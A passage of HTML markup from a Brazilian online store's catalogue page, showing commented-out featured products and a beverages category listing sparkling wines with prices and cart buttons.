                    R$0,00                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('30929');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
        <button type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('30929');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Comparar" onclick="compare.add('30929');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=29622"><img src="https://maisbarato.net/image/placeholder.png" alt=" Panettone trufado gotas 750G - Dreams " title=" Panettone trufado gotas 750G - Dreams " class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=29622"> Panettone trufado gotas 750G - Dreams </a></h4>
        <p>&nbsp;Panettone trufado gotas 750G - Dreams&nbsp;..</p>
                        <p class="price">
                    R$0,00                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('29622');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
        <button type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('29622');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Comparar" onclick="compare.add('29622');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=28943"><img src="https://maisbarato.net/image/placeholder.png" alt="Sofá boldy revestido em grani vermelho rubi 287 revestido em couro - Gift" title="Sofá boldy revestido em grani vermelho rubi 287 revestido em couro - Gift" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=28943">Sofá boldy revestido em grani vermelho rubi 287 revestido em couro - Gift</a></h4>
        <p>Sofá boldy revestido em grani vermelho rubi 287 revestido em couro - Gift..</p>
                        <p class="price">
                    <span class="price-new">R$969,90</span> <span class="price-old">R$0,00</span>
                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('28943');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
        <button type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('28943');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Comparar" onclick="compare.add('28943');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=28942"><img src="https://maisbarato.net/image/placeholder.png" alt="Puff redondo com alça em couro revestida em PU - Gift " title="Puff redondo com alça em couro revestida em PU - Gift " class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=28942">Puff redondo com alça em couro revestida em PU - Gift </a></h4>
        <p>Puff redondo com alça em couro revestida em PU - Gift..</p>
                        <p class="price">
                    <span class="price-new">R$439,83</span> <span class="price-old">R$439,83</span>
                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('28942');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
        <button type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('28942');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Comparar" onclick="compare.add('28942');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=28941"><img src="https://maisbarato.net/image/placeholder.png" alt="Balcão  02 portas-Gift" title="Balcão  02 portas-Gift" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=28941">Balcão  02 portas-Gift</a></h4>
        <p>Balcão&nbsp; 02 portas-Gift..</p>
                        <p class="price">
                    <span class="price-new">R$527,64</span> <span class="price-old">R$527,64</span>
                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('28941');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
        <button type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('28941');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Comparar" onclick="compare.add('28941');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=28940"><img src="https://maisbarato.net/image/placeholder.png" alt="Balcão com gavetas - Gift  " title="Balcão com gavetas - Gift  " class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=28940">Balcão com gavetas - Gift  </a></h4>
        <p>&nbsp;Balcão com gavetas - Gift&nbsp;..</p>
                        <p class="price">
                    <span class="price-new">R$792,43</span> <span class="price-old">R$792,43</span>
                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('28940');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
        <button type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('28940');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Comparar" onclick="compare.add('28940');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=28939"><img src="https://maisbarato.net/image/placeholder.png" alt="Rack TV  Gift" title="Rack TV  Gift" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=28939">Rack TV  Gift</a></h4>
        <p>- Rack TV Gift- Comprimento : 120cmProfundidade: 35cm; Altura:&nbsp; 54cm...</p>
                        <p class="price">
                    <span class="price-new">R$157,72</span> <span class="price-old">R$157,72</span>
                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('28939');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
        <button type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('28939');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Comparar" onclick="compare.add('28939');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=28938"><img src="https://maisbarato.net/image/placeholder.png" alt="Mesa Balcão Parede -Gift" title="Mesa Balcão Parede -Gift" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=28938">Mesa Balcão Parede -Gift</a></h4>
        <p>Mesa Balcão Parede -Gift..</p>
                        <p class="price">
                    <span class="price-new">R$459,53</span> <span class="price-old">R$459,00</span>
                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('28938');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
        <button type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('28938');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Comparar" onclick="compare.add('28938');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=28936"><img src="https://maisbarato.net/image/placeholder.png" alt="Cadeira  85, ultrafosca - Cavaletti" title="Cadeira  85, ultrafosca - Cavaletti" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=28936">Cadeira  85, ultrafosca - Cavaletti</a></h4>
        <p>Cadeira&nbsp; 85, ultrafosca - Cavaletti..</p>
                        <p class="price">
                    <span class="price-new">R$229,67</span> <span class="price-old">R$229,67</span>
                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('28936');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
        <button type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('28936');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Comparar" onclick="compare.add('28936');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=27952"><img src="https://maisbarato.net/image/placeholder.png" alt="Puff Pera Com Enchimento Cinza - Mercadão dos Puffs" title="Puff Pera Com Enchimento Cinza - Mercadão dos Puffs" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=27952">Puff Pera Com Enchimento Cinza - Mercadão dos Puffs</a></h4>
        <p>
  Puff
  Pera Com Enchimento Cinza - Mercadão dos Puffs..</p>
                        <p class="price">
                    <span class="price-new">R$318,00</span> <span class="price-old">R$0,00</span>
                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('27952');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
        <button type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('27952');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Comparar" onclick="compare.add('27952');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=27639"><img src="https://maisbarato.net/image/placeholder.png" alt="Mesa Sinuca Bilhar Preta Ardósia 2,20x1,20 Verde - Procópio" title="Mesa Sinuca Bilhar Preta Ardósia 2,20x1,20 Verde - Procópio" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=27639">Mesa Sinuca Bilhar Preta Ardósia 2,20x1,20 Verde - Procópio</a></h4>
        <p>
  Mesa
  Sinuca Bilhar Preta Ardósia 2,20x1,20 Verde - Procópio..</p>
                        <p class="price">
                    <span class="price-new">R$3.558,30</span> <span class="price-old">R$0,00</span>
                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('27639');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
        <button type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('27639');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Comparar" onclick="compare.add('27639');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=19943"><img src="https://maisbarato.net/image/catalog/itens/23454X_500x500.jpg" alt="Toalha de Mesa Faenza Branca Retangular p/ Mesas de 8 Lugares 160 x 270cm - Karsten" title="Toalha de Mesa Faenza Branca Retangular p/ Mesas de 8 Lugares 160 x 270cm - Karsten" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=19943">Toalha de Mesa Faenza Branca Retangular p/ Mesas de 8 Lugares 160 x 270cm - Karsten</a></h4>
        <p>A Toalha de mesa Retangular Faenza é toda confeccionada em Jacquard 59% Algodão 41% Poliéster, serve..</p>
                        <p class="price">
                    <span class="price-new">R$137,43</span> <span class="price-old">R$0,00</span>
                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('19943');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
        <button type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('19943');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Comparar" onclick="compare.add('19943');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=19942"><img src="https://maisbarato.net/image/catalog/itens/23453X_500x500.jpg" alt="Toalha de Banho Infantil c/ Fio Cardado Bailarina Rósea - Karsten" title="Toalha de Banho Infantil c/ Fio Cardado Bailarina Rósea - Karsten" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=19942">Toalha de Banho Infantil c/ Fio Cardado Bailarina Rósea - Karsten</a></h4>
        <p>Deixe o Pós Banho Das Meninas Mais Alegre com a Toalha de Banho Infantil Para Menina da Karsten, com..</p>
                        <p class="price">
                    <span class="price-new">R$35,02</span> <span class="price-old">R$0,00</span>
                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('19942');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
        <button type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('19942');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Comparar" onclick="compare.add('19942');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=19766"><img src="https://maisbarato.net/image/catalog/itens/24406X_500x500.jpg" alt="Jogo de Cama Queen Percal 180 Fios Algodão Liss Branco 4pçs - Karsten" title="Jogo de Cama Queen Percal 180 Fios Algodão Liss Branco 4pçs - Karsten" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=19766">Jogo de Cama Queen Percal 180 Fios Algodão Liss Branco 4pçs - Karsten</a></h4>
        <p>O Jogo de Cama Queen Liss Branco tem estilo básico que combina com os mais variados gostos, desde o ..</p>
                        <p class="price">
                    <span class="price-new">R$265,14</span> <span class="price-old">R$0,00</span>
                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('19766');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
        <button type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('19766');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Comparar" onclick="compare.add('19766');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=18891"><img src="https://maisbarato.net/image/catalog/itens/22896X_500x500.jpg" alt="Mixer 3 em 1 Daily Branco - Philips Walita" title="Mixer 3 em 1 Daily Branco - Philips Walita" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=18891">Mixer 3 em 1 Daily Branco - Philips Walita</a></h4>
        <p>O Mixer vai deixar sua cozinha muito mais bonita e prática!- Speed Guidence: Fornece um melhor contr..</p>
                        <p class="price">
                    <span class="price-new">R$456,12</span> <span class="price-old">R$0,00</span>
                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('18891');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
        <button type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('18891');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Comparar" onclick="compare.add('18891');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=18835"><img src="https://maisbarato.net/image/catalog/itens/22893X_500x500.jpg" alt="Jogo de Cama Solteiro Duplo Royal Plus 100% Algodão Nando Bege 3pçs - Santista" title="Jogo de Cama Solteiro Duplo Royal Plus 100% Algodão Nando Bege 3pçs - Santista" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=18835">Jogo de Cama Solteiro Duplo Royal Plus 100% Algodão Nando Bege 3pçs - Santista</a></h4>
        <p>Versatilidade para completar a decoração. O Jogo de Lençol Nando é feito inteiramente em puro algodã..</p>
                        <p class="price">
                    <span class="price-new">R$85,14</span> <span class="price-old">R$0,00</span>
                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('18835');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
        <button type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('18835');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Comparar" onclick="compare.add('18835');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=18699"><img src="https://maisbarato.net/image/catalog/itens/22044X_500x500.jpg" alt="Fone de Ouvido Esportivo Endurance Run Vermelho - JBL " title="Fone de Ouvido Esportivo Endurance Run Vermelho - JBL " class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=18699">Fone de Ouvido Esportivo Endurance Run Vermelho - JBL </a></h4>
        <p>JBL Endurance RUN são os fones de ouvido para acompanham você durante todas suas atividades físicas,..</p>
                        <p class="price">
                    <span class="price-new">R$181,63</span> <span class="price-old">R$0,00</span>
                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('18699');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
        <button type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('18699');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Comparar" onclick="compare.add('18699');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=18701"><img src="https://maisbarato.net/image/catalog/itens/22046X_500x500.jpg" alt="Caixa de Som Bluetooth Hands Free Pulse Laranja - Multilaser" title="Caixa de Som Bluetooth Hands Free Pulse Laranja - Multilaser" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=18701">Caixa de Som Bluetooth Hands Free Pulse Laranja - Multilaser</a></h4>
        <p>Com as diversas entradas de áudio, compartilhe suas playlist por meio do bluetooth, cartão de memóri..</p>
                        <p class="price">
                    <span class="price-new">R$204,89</span> <span class="price-old">R$0,00</span>
                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('18701');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
        <button type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('18701');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Comparar" onclick="compare.add('18701');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=18703"><img src="https://maisbarato.net/image/catalog/itens/22061X_500x500_3.jpg" alt="Caçarola Redonda em Cerâmica Mini Cocotte Laranja 10cm - Le Creuset" title="Caçarola Redonda em Cerâmica Mini Cocotte Laranja 10cm - Le Creuset" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=18703">Caçarola Redonda em Cerâmica Mini Cocotte Laranja 10cm - Le Creuset</a></h4>
        <p>A linha cerâmica tem um cuidado artesanal e um design que só a tradição da Le Creuset pode oferecer...</p>
                        <p class="price">
                    <span class="price-new">R$183,55</span> <span class="price-old">R$0,00</span>
                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('18703');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
        <button type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('18703');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Comparar" onclick="compare.add('18703');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=18637"><img src="https://maisbarato.net/image/catalog/itens/22658X_500x500.jpg" alt="Jogo de Cama King Total Mix Clean 180 Fios Percal Tinto Rosa Claro 4pçs - Artex" title="Jogo de Cama King Total Mix Clean 180 Fios Percal Tinto Rosa Claro 4pçs - Artex" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=18637">Jogo de Cama King Total Mix Clean 180 Fios Percal Tinto Rosa Claro 4pçs - Artex</a></h4>
        <p>O toque de cetim que sua cama precisava! O Jogo de Lençol Total Mix Clean é confeccionado em tecido ..</p>
                        <p class="price">
                    <span class="price-new">R$328,14</span> <span class="price-old">R$0,00</span>
                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('18637');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
        <button type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('18637');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Comparar" onclick="compare.add('18637');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
  </div> -->
  </aside>
                <div id="content" class="col-sm-9">      <h2>Bebidas</h2>
            <div class="row">
                        <div class="col-sm-10">Bebidas</div>
              </div>
      <hr>
                        <p><a href="http://maisbarato.net/index.php?route=product/compare" id="compare-total">Produtos para comparar (0)</a></p>
      <div class="row">

        <div class="col-md-4">
          <div class="btn-group hidden-xs">
            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip"
              title="Lista"><i class="fa fa-th-list"></i></button>
            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip"
              title="Grade"><i class="fa fa-th"></i></button>
          </div>
        </div>
        <div class="col-md-2 text-right">
          <label class="control-label" for="input-sort">Organizar por:</label>
        </div>
        <div class="col-md-3 text-right">
          <select id="input-sort" class="form-control" onchange="location = this.value;">
                                    <option value="http://maisbarato.net/index.php?route=product/category&amp;path=459&amp;sort=p.sort_order&amp;order=ASC" selected="selected">Padrão</option>
                                                <option value="http://maisbarato.net/index.php?route=product/category&amp;path=459&amp;sort=pd.name&amp;order=ASC">Nome (A - Z)</option>
                                                <option value="http://maisbarato.net/index.php?route=product/category&amp;path=459&amp;sort=pd.name&amp;order=DESC">Nome (Z - A)</option>
                                                <option value="http://maisbarato.net/index.php?route=product/category&amp;path=459&amp;sort=p.price&amp;order=ASC">Preço (menor &gt; maior)</option>
                                                <option value="http://maisbarato.net/index.php?route=product/category&amp;path=459&amp;sort=p.price&amp;order=DESC">Preço (maior &gt; menor)</option>
                                                <option value="http://maisbarato.net/index.php?route=product/category&amp;path=459&amp;sort=rating&amp;order=DESC">Avaliação (maior)</option>
                                                <option value="http://maisbarato.net/index.php?route=product/category&amp;path=459&amp;sort=rating&amp;order=ASC">Avaliação (menor)</option>
                                                <option value="http://maisbarato.net/index.php?route=product/category&amp;path=459&amp;sort=p.model&amp;order=ASC">Modelo (A - Z)</option>
                                                <option value="http://maisbarato.net/index.php?route=product/category&amp;path=459&amp;sort=p.model&amp;order=DESC">Modelo (Z - A)</option>
                                  </select>
        </div>
        <div class="col-md-1 text-right">
          <label class="control-label" for="input-limit">Exibir:</label>
        </div>
        <div class="col-md-2 text-right">
          <select id="input-limit" class="form-control" onchange="location = this.value;">
                                    <option value="http://maisbarato.net/index.php?route=product/category&amp;path=459&amp;limit=15" selected="selected">15</option>
                                                <option value="http://maisbarato.net/index.php?route=product/category&amp;path=459&amp;limit=25">25</option>
                                                <option value="http://maisbarato.net/index.php?route=product/category&amp;path=459&amp;limit=50">50</option>
                                                <option value="http://maisbarato.net/index.php?route=product/category&amp;path=459&amp;limit=75">75</option>
                                                <option value="http://maisbarato.net/index.php?route=product/category&amp;path=459&amp;limit=100">100</option>
                                  </select>
        </div>
      </div>
      <br />
      <div class="row">
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;path=459&amp;product_id=13025"><img src="https://maisbarato.net/image/catalog/itens/16590X_500x500.jpg"
                  alt="Cava Freixenet Carta Nevada 750ml" title="Cava Freixenet Carta Nevada 750ml"
                  class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;path=459&amp;product_id=13025">Cava Freixenet Carta Nevada 750ml</a></h4>
                <p>Típico cava da região, com um coupage equilibrado das variedades autóctonas do Penedés. Sua coloraçã..</p>
                                                <p class="price">
                                    <span class="price-new">R$146,62</span>


                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button"
                  onclick="cart.add('13025', '1');"><i
                    class="fa fa-shopping-cart"></i> <span
                    class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
                <button type="button" data-toggle="tooltip" title="Lista de desejos"
                  onclick="wishlist.add('13025');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Comparar"
                  onclick="compare.add('13025');"><i
                    class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;path=459&amp;product_id=13026"><img src="https://maisbarato.net/image/catalog/itens/16591X_500x500.jpg"
                  alt="Cava Freixenet Cordon Negro Brut 750ml" title="Cava Freixenet Cordon Negro Brut 750ml"
                  class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;path=459&amp;product_id=13026">Cava Freixenet Cordon Negro Brut 750ml</a></h4>
                <p>Cava leve muito apreciado por seu grande frescor. O elevado teor da uva Parellada no coupage e a fer..</p>
                                                <p class="price">
                                    <span class="price-new">R$164,98</span>


                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button"
                  onclick="cart.add('13026', '1');"><i
                    class="fa fa-shopping-cart"></i> <span
                    class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
                <button type="button" data-toggle="tooltip" title="Lista de desejos"
                  onclick="wishlist.add('13026');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Comparar"
                  onclick="compare.add('13026');"><i
                    class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;path=459&amp;product_id=13027"><img src="https://maisbarato.net/image/catalog/itens/16592X_500x500.jpg"
                  alt="Cava Freixenet Ice 750ml" title="Cava Freixenet Ice 750ml"
                  class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;path=459&amp;product_id=13027">Cava Freixenet Ice 750ml</a></h4>
                <p>Criado especialmente para ser aproveitado em uma taça grande com gelo. Melhores misturas selecionada..</p>
                                                <p class="price">
                                    <span class="price-new">R$174,16</span>


                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button"
                  onclick="cart.add('13027', '1');"><i
                    class="fa fa-shopping-cart"></i> <span
                    class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
                <button type="button" data-toggle="tooltip" title="Lista de desejos"
                  onclick="wishlist.add('13027');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Comparar"
                  onclick="compare.add('13027');"><i
                    class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;path=459&amp;product_id=13038"><img src="https://maisbarato.net/image/catalog/itens/16603X_500x500.jpg"
                  alt="Espumante Aurora Moscatel Rose 750ml" title="Espumante Aurora Moscatel Rose 750ml"
                  class="img-responsive" /></a></div>
            <div>
              <div class="caption">
